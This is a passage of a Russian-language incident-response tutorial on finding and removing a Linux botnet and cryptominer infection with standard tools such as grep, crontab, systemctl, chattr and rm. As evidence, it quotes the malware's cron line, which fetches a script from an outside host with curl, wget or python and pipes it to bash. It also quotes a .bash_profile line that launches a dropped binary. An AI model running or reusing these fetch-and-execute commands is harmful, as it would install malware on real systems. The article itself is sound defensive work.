

Поиск строк sysdr или cp в директориях /etc/systemd/system/ и /usr/lib/systemd/system/:

grep —color -E ‘(sysdr)|(cp )’ /etc/systemd/system/* /usr/lib/systemd/system/* 2>/dev/null

Расписания задач Cron

Инструментарий:



Следующие две команды покажут содержимое задач Cron для всех пользователей:

for user in $(cut -f1 -d: /etc/passwd); do sudo crontab -u $user -l 2>/dev/null | grep -v ‘^#’; done

Более гибкий вариант, не рассчитывает на имена пользователей:

grep ‘*’ —color /etc/anacrontab /var/spool/cron/crontabs/* /var/spool/cron/* /etc/cron.hourly/* /etc/cron.daily/* /etc/cron.weekly/* /etc/cron.monthly/* /etc/cron.d/* /etc/init.d/down 2>/dev/null

Обратите внимание, как прочно укоренился вирус в системе:

(curl -fsSL http://bash.givemexyz.in/xms||wget -q -O- http://bash.givemexyz.in/xms||python -c ‘import urllib2 as fbi;print fbi.urlopen(«http://bash.givemexyz.in/xms»).read()’)| bash -sh; lwp-download http://bash.givemexyz.in/xms /xms; bash /xms; /xms; rm -rf /xms

Этот набор команд, который должен выполняться с периодичность 1 раз в минуту, прописан в следующих файлах:

Автоматически выполняемые скрипты

Инструментарий:

В Linux имеются скрипты, которые выполняются автоматически при входе пользователя в систему.

Некоторые из этих скриптов общие для всех пользователей, некоторые — у каждого пользователя свои:



Если вы не знаете, что именно нужно искать, то используйте следующую команду, которая выведет содержимое для всех файлов всех пользователей:

sudo grep —color ‘.*’ /etc/profile /etc/profile.d/* /home/*/.bash_profile /home/*/.bashrc /etc/bashrc /root/.bash_profile /root/.bashrc

Посмотрите какая неприятность — в файле /root/.bash_profile найдена следующая строка:

cp -f -r — /bin/bprofr /bin/dbused 2>/dev/null /bin/dbused -c >/dev/null 2>/dev/null

Анализ таймеров

Инструментарий:

- Таймеры systemd для замены Cron

Вывод списка всех активных таймеров:

systemctl list-timers

Анализ логов

Эта статья не совсем про Indicator of Compromise (IOC) и анализ атак, ставших причиной компрометации системы, поэтому не будем на этом сейчас останавливаться. Тем не менее, вас может заинтересовать:

- Как проверить историю IP адресов для SSH сессий

- Логи Apache: настройка и анализ

- Поиск в компьютере на Windows и Linux следов взлома

Деактивация вируса в Linux



Попробуем собрать всё воедино и убрать службы из автозагрузки, удалить все исполнимые файлы и файлы автозапуска, сразу после этого перезагружаем компьютер, чтобы процесс вируса (если он ещё активен), не успел создать всё это заново:

sudo systemctl disable pwnrige.service pwnrigl.service sudo rm /bin/sysdr /bin/bprofr /bin/crondr /etc/systemd/system/pwnrige.service /usr/lib/systemd/system/pwnrigl.service /etc/cron.d/root /etc/cron.d/nginx /etc/cron.d/apache /var/spool/cron/root /root/.bash_profile reboot

Вместо успешного завершения блока команд и перезагрузки компьютера мы получили ошибку «Операция не позволена» для ряда файлов.

Причина в том, что с помощью атрибута файла «i» файлы заблокированы от удаления даже с помощью sudo. Подробности смотрите в статье «Атрибуты файлов в Linux». Чтобы разблокировать файлы, нужно использовать команду вида:

sudo chattr -ai ФАЙЛ

Получаем новую последовательность команд для деактивации вируса:

sudo systemctl disable pwnrige.service pwnrigl.service sudo chattr -ai /bin/sysdr /bin/bprofr /bin/crondr /etc/systemd/system/pwnrige.service /usr/lib/systemd/system/pwnrigl.service /etc/cron.d/root /etc/cron.d/nginx /etc/cron.d/apache /var/spool/cron/root /root/.bash_profile sudo rm /bin/sysdr /bin/bprofr /bin/crondr /etc/systemd/system/pwnrige.service /usr/lib/systemd/system/pwnrigl.service /etc/cron.d/root /etc/cron.d/nginx /etc/cron.d/apache /var/spool/cron/root /root/.bash_profile reboot

Если процесс вируса ещё активен, то в дополнение к команда очистки, можно завершить процесс вредоносного ПО с помощью kill.

Инструментарий:

- В чём различия и как пользоваться командами kill, pkill и killall

- Почему команда kill не убивает процесс?

Итак

Как вы могли обратить внимание, среди нашего инструментария только обычные утилиты Linux. Конечно, имеются системы предотвращения вторжений, Indicator of Compromise (IOC) (индикаторы компрометации), антивирусы, анализаторы вредоносного трафика и другой вредоносной активности. Но такие программы не всегда установлены и, на самом деле, не всегда требуются чтобы найти и даже устранить причину проблемы.

Ещё вы могли обратить внимание на скрипт, который скачивается планировщиком задач Cron — это загрузчик (Downloader), написан на Bash. Даунлоадеры — это небольшие программы, которые обычно сами не делают каких-либо деструктивных действий, но при этом загружают в операционную систему вирусы, трояны и другие вредоносные программы.

В данном случае загрузчик скачивает и запускает троян ботнета и майнер. Сам загрузчик пытается закрепиться в системе и, более того, пытается заразить другие машины — ищет имена пользователей и ключи для входа в другие системы. В общем, скрипт весьма любопытный — в следующей части мы изучим его. Изучение захваченных скриптов, файлов, команд полезно не только для саморазвития — они также могут дать подсказки, каким ещё образом вирус мог попытаться закрепиться в системе.

Смотрите продолжение: Анализ вируса под Linux на Bash

Связанные статьи:

- Анализ вируса под Linux на Bash (67.9%)

- Поиск в компьютере на Windows и Linux следов взлома (63.6%)

- Время создания, доступа и изменения файла: что это, как их узнать и изменить. Как найти файлы по их времени создания, изменения или последнему открытию (52.3%)

- Выявление атаки человек-посередине (Man in the middle, MitM-атак) (50%)

- Для чего нужны SSL-сертификаты и как получить бесплатно валидный сертификат (32.2%)

- Как узнать локальные IP адреса провайдера (RANDOM — 1.2%)

Источник: hackware.ru